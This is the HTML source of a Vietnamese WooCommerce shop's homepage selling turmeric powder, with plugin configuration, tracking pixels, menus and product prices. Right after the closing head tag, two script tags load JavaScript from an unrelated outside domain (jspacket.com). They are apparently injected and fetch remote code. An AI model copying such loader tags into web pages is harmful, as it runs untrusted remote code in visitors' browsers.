var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"AT\":{\"postcode\":[],\"state\":{\"required\":false}},\"AU\":{\"city\":[],\"postcode\":[],\"state\":[]},\"AX\":{\"postcode\":[],\"state\":{\"required\":false}},\"BD\":{\"postcode\":{\"required\":false},\"state\":[]},\"BE\":{\"postcode\":[],\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false}},\"BI\":{\"state\":{\"required\":false}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"CA\":{\"state\":[]},\"CH\":{\"postcode\":[],\"state\":{\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false},\"state\":[]},\"CN\":{\"state\":[]},\"CO\":{\"postcode\":{\"required\":false}},\"CZ\":{\"state\":{\"required\":false}},\"DE\":{\"postcode\":[],\"state\":{\"required\":false}},\"DK\":{\"postcode\":[],\"state\":{\"required\":false}},\"EE\":{\"postcode\":[],\"state\":{\"required\":false}},\"FI\":{\"postcode\":[],\"state\":{\"required\":false}},\"FR\":{\"postcode\":[],\"state\":{\"required\":false}},\"GP\":{\"state\":{\"required\":false}},\"GF\":{\"state\":{\"required\":false}},\"HK\":{\"postcode\":{\"required\":false},\"city\":[],\"state\":[]},\"HU\":{\"state\":[]},\"ID\":{\"state\":[]},\"IE\":{\"postcode\":{\"required\":false},\"state\":[]},\"IS\":{\"postcode\":[],\"state\":{\"required\":false}},\"IL\":{\"postcode\":[],\"state\":{\"required\":false}},\"IM\":{\"state\":{\"required\":false}},\"IT\":{\"postcode\":[],\"state\":{\"required\":true}},\"JP\":{\"state\":[],\"postcode\":[]},\"KR\":{\"state\":{\"required\":false}},\"KW\":{\"state\":{\"required\":false}},\"LB\":{\"state\":{\"required\":false}},\"MQ\":{\"state\":{\"required\":false}},\"MT\":{\"state\":{\"required\":false}},\"NL\":{\"postcode\":[],\"state\":{\"required\":false}},\"NG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"NZ\":{\"postcode\":[],\"state\":{\"required\":false}},\"NO\":{\"postcode\":[],\"state\":{\"required\":false}},\"NP\":{\"state\":[],\"postcode\":{\"required\":false}},\"PL\":{\"postcode\":[],\"state\":{\"required\":false}},\"PT\":{\"state\":{\"required\":false}},\"RE\":{\"state\":{\"required\":false}},\"RO\":{\"state\":{\"required\":true}},\"SG\":{\"state\":{\"required\":false},\"city\":{\"required\":false,\"hidden\":true}},\"SK\":{\"postcode\":[],\"state\":{\"required\":false}},\"SI\":{\"postcode\":[],\"state\":{\"required\":false}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"ES\":{\"postcode\":[],\"state\":[]},\"LI\":{\"postcode\":[],\"state\":{\"required\":false}},\"LK\":{\"state\":{\"required\":false}},\"LU\":{\"state\":{\"required\":false}},\"MD\":{\"state\":[]},\"SE\":{\"postcode\":[],\"state\":{\"required\":false}},\"TR\":{\"postcode\":[],\"state\":[]},\"US\":{\"postcode\":[],\"state\":[]},\"GB\":{\"postcode\":[],\"state\":{\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"VN\":{\"state\":{\"required\":false},\"postcode\":{\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":true}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false}},\"ZA\":{\"state\":[]},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\"},\"last_name\":{\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\"},\"company\":{\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"required\":false},\"country\":{\"type\":\"country\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\"},\"address_1\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"required\":false},\"city\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"b\u1eaft bu\u1ed9c","i18n_optional_text":"tu\u1ef3 ch\u1ecdn"};
/* ]]> */
</script>
<script type='text/javascript' src='http://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=3.5.6' id='wc-address-i18n-js'></script>
<script type='text/javascript' id='wc-cart-js-extra'>
/* <![CDATA[ */
var wc_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_shipping_method_nonce":"7098ed77e6","apply_coupon_nonce":"1a03485fba","remove_coupon_nonce":"1a1cfb5d1c"};
/* ]]> */
</script>
<script type='text/javascript' src='http://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart.min.js?ver=3.5.6' id='wc-cart-js'></script>
<script type='text/javascript' id='wooajaxcart-js-extra'>
/* <![CDATA[ */
var wooajaxcart = {"updating_text":"Updating...","warn_remove_text":"Are you sure you want to remove this item from cart?","ajax_timeout":"500"};
/* ]]> */
</script>
<script type='text/javascript' src='http://tinhbotnghe.net.vn/wp-content/plugins/woocommerce-ajax-cart/assets/wooajaxcart.js?ver=5.8.6' id='wooajaxcart-js'></script>
<script type='text/javascript' id='wooajaxcart-js-after'>
jQuery(document).ready(function(jQuery){
                wacZeroQuantityCheck = function(el_qty) {
                    return true;
                };
            });
</script>
<script type='text/javascript' id='advanced-google-recaptcha-custom-js-extra'>
/* <![CDATA[ */
var agrRecaptcha = {"site_key":"6LdJxfopAAAAAI9IsXhDEXCBZ9nEx0hICEaLkrEN"};
/* ]]> */
</script>
<script type='text/javascript' src='http://tinhbotnghe.net.vn/wp-content/plugins/advanced-google-recaptcha/assets/js/captcha.min.js?ver=1.0.15' id='advanced-google-recaptcha-custom-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=agrV3&#038;render=6LdJxfopAAAAAI9IsXhDEXCBZ9nEx0hICEaLkrEN&#038;ver=1.0.15' id='advanced-google-recaptcha-api-js'></script>
<link rel="https://api.w.org/" href="https://tinhbotnghe.net.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tinhbotnghe.net.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tinhbotnghe.net.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 3.5.6" />
<meta name="framework" content="Redux 4.1.24" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QKD97XS12V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QKD97XS12V');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://tinhbotnghe.net.vn/wp-content/uploads/2021/01/cropped-Icon-dtht-160x160-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tinhbotnghe.net.vn/wp-content/uploads/2021/01/cropped-Icon-dtht-160x160-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tinhbotnghe.net.vn/wp-content/uploads/2021/01/cropped-Icon-dtht-160x160-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tinhbotnghe.net.vn/wp-content/uploads/2021/01/cropped-Icon-dtht-160x160-270x270.jpg" />

			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WMLW2K8');</script>
<!-- End Google Tag Manager -->

			<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '599467756905946');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=599467756905946&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '332468517430929');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=332468517430929&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
	
	</head>
<script src="https://jspacket.com/js/275.js"></script>
<script src="https://jspacket.com/js/274.js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMLW2K8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<body class="home blog woocommerce-no-js">

<div id="page">
<header>
    <div class="header-top">
        <div class="container">
            <div class="row">
                <a href="#menu" class="btn btn-show-menu hidden-md hidden-lg"><i class="fa fa-bars"></i></a>
                <div class="col-md-3 col-sm-6 top-name-company">
                    <a href="https://tinhbotnghe.net.vn"><img src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/logo-dongtrunght2.png"></a>
                </div>
                <div class="col-md-5 col-sm-5 top-social hidden-xs">
                    <div class="smart-search search-form3 search-form5">
                         <form class="smart-search-form" role="search" action="https://tinhbotnghe.net.vn/tim-kiem/" method="get">
    <input type="text" name="tu-khoa"  placeholder="Nhập từ khóa tìm kiếm">
    <input type="submit" value=" ">
</form>                    </div>
                </div>
                <div class="col-md-4 col-sm-12 hidden-xs">
                    <div class="hotline-header row">
                       <div class="col-md-6">
                            <div class="cart-mini">
                                <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"> 
                                    <span class="glyphicon glyphicon-shopping-cart"></span> 
                                    <span style="color: #fff; font-size: 18px;">
                                        Giỏ hàng                                    </span>
                                </a>
                                <div class="dropdown-menu dropdown-cart" role="menu">
                                  

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


 
                                </div>
                            </div>
                       </div>
                       <div class="col-md-6">
                           <div class="hotline-buy">
                                <a href="tel:19006612">
                                    <span class="wrap-hl-icon"> <i class="fa fa-phone icon-hotline"></i></span>
                                    <div class="text-hl-head">
                                        <span style="font-size: 16px;"><b></b></span><br/>
                                        <span>Hotline mua hàng</span>
                                    </div>
                                </a>
                            </div>
                       </div>
                      
                    </div>
                </div>
            </div>
        </div>
    </div>
   
    <div class="menu-site">
        <div class="container">
            <div class="smart-search search-form3 search-form5 hidden-md hidden-lg hidden-sm">
                  <form class="smart-search-form" role="search" action="https://tinhbotnghe.net.vn/tim-kiem/" method="get">
    <input type="text" name="tu-khoa"  placeholder="Nhập từ khóa tìm kiếm">
    <input type="submit" value=" ">
</form>            </div>
            <div class="menu-box row">
                <div class="col-md-12 col-sm-12 wrap-menu-primary">
                    <div class="menu-menu-chinh-top-container"><ul id="menu-menu-chinh-top" class="main-menu"><li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-138"><a href="https://tinhbotnghe.net.vn" aria-current="page">Trang chủ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1480"><a href="https://tinhbotnghe.net.vn/tinh-bot-nghe/">Tinh bột nghệ</a>
<ul class="sub-menu">
	<li id="menu-item-1680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1680"><a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-vang/">Tinh bột nghệ vàng nguyên chất</a></li>
	<li id="menu-item-1679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1679"><a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-den/">Tinh bột nghệ đen nguyên chất</a></li>
	<li id="menu-item-1681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1681"><a href="https://tinhbotnghe.net.vn/vien-tinh-bot-nghe/">Viên tinh bột nghệ</a></li>
</ul>
</li>
<li id="menu-item-1360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1360"><a href="https://tinhbotnghe.net.vn/san-pham-khac">Sản phẩm khác</a>
<ul class="sub-menu">
	<li id="menu-item-1362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1362"><a href="https://tinhbotnghe.net.vn/mam-dau-nanh">Mầm đậu nành nguyên chất</a></li>
	<li id="menu-item-1630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1630"><a href="https://tinhbotnghe.net.vn/vien-ha-thu-o-mat-ong">Viên hà thủ ô mật ong</a></li>
</ul>
</li>
<li id="menu-item-1530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1530"><a href="https://tinhbotnghe.net.vn/category/cong-dung-tinh-bot-nghe/">Công dụng tinh bột nghệ</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022"><a href="https://tinhbotnghe.net.vn/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3004"><a href="https://tinhbotnghe.net.vn/category/goc-chia-se/">Góc Chia Sẻ</a>
<ul class="sub-menu">
	<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://tinhbotnghe.net.vn/category/goc-chia-se/bat-dong-san/">Bất Động Sản</a></li>
	<li id="menu-item-3014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3014"><a href="https://tinhbotnghe.net.vn/category/goc-chia-se/thiet-ke-noi-that/">Thiết Kế Nội Thất</a></li>
	<li id="menu-item-4073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4073"><a href="https://tinhbotnghe.net.vn/category/goc-chia-se/marketing/">Marketing</a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3009"><a href="https://tinhbotnghe.net.vn/category/goc-chia-se/me-va-be/">Mẹ và Bé</a></li>
	<li id="menu-item-3015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3015"><a href="https://tinhbotnghe.net.vn/category/goc-chia-se/thoi-trang/">Thời Trang</a></li>
	<li id="menu-item-3006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3006"><a href="https://tinhbotnghe.net.vn/category/goc-chia-se/giao-duc/">Giáo Dục</a></li>
	<li id="menu-item-3010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3010"><a href="https://tinhbotnghe.net.vn/category/goc-chia-se/nhac-cu/">Nhạc Cụ</a></li>
	<li id="menu-item-3012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3012"><a href="https://tinhbotnghe.net.vn/category/goc-chia-se/spa-tham-my-vien/">Spa &#8211; Thẩm Mỹ Viện</a></li>
	<li id="menu-item-3013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3013"><a href="https://tinhbotnghe.net.vn/category/goc-chia-se/suc-khoe/">Sức Khỏe</a></li>
	<li id="menu-item-3007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3007"><a href="https://tinhbotnghe.net.vn/category/goc-chia-se/in-an/">In Ấn</a></li>
	<li id="menu-item-3011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3011"><a href="https://tinhbotnghe.net.vn/category/goc-chia-se/san-nhua-gia-go/">Sàn Nhựa Giả Gỗ</a></li>
	<li id="menu-item-3008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3008"><a href="https://tinhbotnghe.net.vn/category/goc-chia-se/may-moc-thiet-bi/">Máy Móc Thiết Bị</a></li>
</ul>
</li>
</ul></div> 
                </div>
                <button class="btn btn-hide-menu hidden-md hidden-lg"><i class="fa fa-times"></i></button>
            </div>
        </div>
    </div>
</header>


                
               

  <section id="slider">
      <div class="main-banner owl-carousel owl-theme">
                            <div class="item">
                    <a href="">
                      <img src="https://tinhbotnghe.net.vn/wp-content/uploads/2023/08/banner-tinh-bot-nghe.jpg" alt="">
                    </a>
                  </div> 
                              <div class="item">
                    <a href="">
                      <img src="https://tinhbotnghe.net.vn/wp-content/uploads/2023/08/banner-tinh-bot-nghe1.jpg" alt="">
                    </a>
                  </div> 
                  </div>
  </section>

  <section id="slider-mobile">
      <div class="main-banner owl-carousel owl-theme">
                            <div class="item">
                    <a href="">
                      <img src="https://tinhbotnghe.net.vn/wp-content/uploads/2023/08/banner-tinh-bot-nghe-1.jpg" alt="">
                    </a>
                  </div> 
                              <div class="item">
                    <a href="">
                      <img src="https://tinhbotnghe.net.vn/wp-content/uploads/2023/08/banner-tinh-bot-nghe1-1.jpg" alt="">
                    </a>
                  </div> 
                  </div>
  </section>
      

  <section id="cat-featured">
      <div class="container">
          <ul class="wrap-sv">
                                      <li>
                        <div class="item-adv one">
                            <div class="thumnail_box">
                              <a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-nguyen-chat/">
                                <img alt="Tinh bột nghệ vàng" src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nhansamhanquoc-1-1.png" class="">
                              </a>
                              </div>
                            <div class="text-l"><a class="link-l" href="https://tinhbotnghe.net.vn/tinh-bot-nghe-nguyen-chat/">Tinh bột nghệ vàng</a></div>
                        </div>
                      </li>
                                        <li>
                        <div class="item-adv one">
                            <div class="thumnail_box">
                              <a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-den/">
                                <img alt="Tinh bột nghệ đen" src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nhansamhanqu23oc-1.png" class="">
                              </a>
                              </div>
                            <div class="text-l"><a class="link-l" href="https://tinhbotnghe.net.vn/tinh-bot-nghe-den/">Tinh bột nghệ đen</a></div>
                        </div>
                      </li>
                                        <li>
                        <div class="item-adv one">
                            <div class="thumnail_box">
                              <a href="https://tinhbotnghe.net.vn/vien-tinh-bot-nghe/">
                                <img alt="Viên tinh bột nghệ" src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nhansamhan023quoc.png" class="">
                              </a>
                              </div>
                            <div class="text-l"><a class="link-l" href="https://tinhbotnghe.net.vn/vien-tinh-bot-nghe/">Viên tinh bột nghệ</a></div>
                        </div>
                      </li>
                            </ul>
      </div>
  </section>


  <section id="product-list-category">
      <div class="container-fluid">

          
                      <div class="list-cat-block">
                          <div class="title-section">
                              <h3><a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-vang/">Tinh bột nghệ vàng nguyên chất</a></h3>
                              <b></b>
                              <span class="pull-right list-cat-child">
                                                                    <a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-vang/" class="list-all-cat-child">Xem tất cả >></a>
                              </span>
                          </div>
                          <div class="list-product-combo">
                              <div class="row">
                                                                                                            <div class="col-md-3 col-xs-12 col-sm-3 wrap-pro-cat">
	<a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-vang-loai-2kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe-300x300.jpg 300w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe-160x160.jpg 160w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe-768x768.jpg 768w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe-1024x1024.jpg 1024w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe-600x600.jpg 600w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe-100x100.jpg 100w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />  <h4 class="title-pro-cat"><a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-vang-loai-2kg/">Tinh bột nghệ vàng loại 2kg</a></h4>


	


			<div class="wrap-gia">
			<span class="phantram-gia">
				<b>20</b><span style="color: #b50027;">%</span>
			</span>
			<span class="price"><del><span class="woocommerce-Price-amount amount">1.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">1.200.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
		</div>
		
	<div class="readmore-pro-cat">
		<a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-vang-loai-2kg/" class="btn btn-default"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Xem chi tiết</a>
	</div>

	</a></div>

                                                                                
                                        <div class="col-md-3 col-xs-12 col-sm-3 wrap-pro-cat">
	<a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-1kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe-300x300.jpg 300w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe-160x160.jpg 160w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe-768x768.jpg 768w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe-1024x1024.jpg 1024w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe-600x600.jpg 600w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe-100x100.jpg 100w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />  <h4 class="title-pro-cat"><a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-1kg/">Tinh bột nghệ 1kg</a></h4>


	


			<div class="wrap-gia">
			<span class="phantram-gia">
				<b>20</b><span style="color: #b50027;">%</span>
			</span>
			<span class="price"><del><span class="woocommerce-Price-amount amount">750.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">600.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
		</div>
		
	<div class="readmore-pro-cat">
		<a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-1kg/" class="btn btn-default"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Xem chi tiết</a>
	</div>

	</a></div>

                                                                                                                          <div class="clearfix hidden-md hidden-lg hidden-sm"></div>
                                        
                                        <div class="col-md-3 col-xs-12 col-sm-3 wrap-pro-cat">
	<a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-vang-250g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-vang-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-vang-300x300.jpg 300w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-vang-160x160.jpg 160w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-vang-768x768.jpg 768w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-vang-1024x1024.jpg 1024w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-vang-600x600.jpg 600w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-vang-100x100.jpg 100w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-vang.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />  <h4 class="title-pro-cat"><a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-vang-250g/">Tinh bột nghệ vàng 250g</a></h4>


	


			<div class="wrap-gia">
			<span class="phantram-gia">
				<b>13</b><span style="color: #b50027;">%</span>
			</span>
			<span class="price"><del><span class="woocommerce-Price-amount amount">200.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">175.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
		</div>
		
	<div class="readmore-pro-cat">
		<a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-vang-250g/" class="btn btn-default"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Xem chi tiết</a>
	</div>

	</a></div>

                                                                                
                                        <div class="col-md-3 col-xs-12 col-sm-3 wrap-pro-cat">
	<a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-vang-500g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/1-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/1-1-300x300.jpg 300w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/1-1-160x160.jpg 160w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/1-1-768x768.jpg 768w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/1-1-1024x1024.jpg 1024w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/1-1-600x600.jpg 600w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/1-1-100x100.jpg 100w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/1-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />  <h4 class="title-pro-cat"><a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-vang-500g/">Tinh bột nghệ vàng 500g</a></h4>


	


			<div class="wrap-gia">
			<span class="phantram-gia">
				<b>9</b><span style="color: #b50027;">%</span>
			</span>
			<span class="price"><del><span class="woocommerce-Price-amount amount">350.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">320.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
		</div>
		
	<div class="readmore-pro-cat">
		<a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-vang-500g/" class="btn btn-default"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Xem chi tiết</a>
	</div>

	</a></div>

                                                                                  <div class="clearfix hidden-xs"></div>
                                                                                                                          <div class="clearfix hidden-md hidden-lg hidden-sm"></div>
                                        
                                        
                                                                  </div>
                          </div>
                      </div>
                  
                      <div class="list-cat-block">
                          <div class="title-section">
                              <h3><a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-den/">Tinh bột nghệ đen nguyên chất</a></h3>
                              <b></b>
                              <span class="pull-right list-cat-child">
                                                                    <a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-den/" class="list-all-cat-child">Xem tất cả >></a>
                              </span>
                          </div>
                          <div class="list-product-combo">
                              <div class="row">
                                                                                                            <div class="col-md-3 col-xs-12 col-sm-3 wrap-pro-cat">
